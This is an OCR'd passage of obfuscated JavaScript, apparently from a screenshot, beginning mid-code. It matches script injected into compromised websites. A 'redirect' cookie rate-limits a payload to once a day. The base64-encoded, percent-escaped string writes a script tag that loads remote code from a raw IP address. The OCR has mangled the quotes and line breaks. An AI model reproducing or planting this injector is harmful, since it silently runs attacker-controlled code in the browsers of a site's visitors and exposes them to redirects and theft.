
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}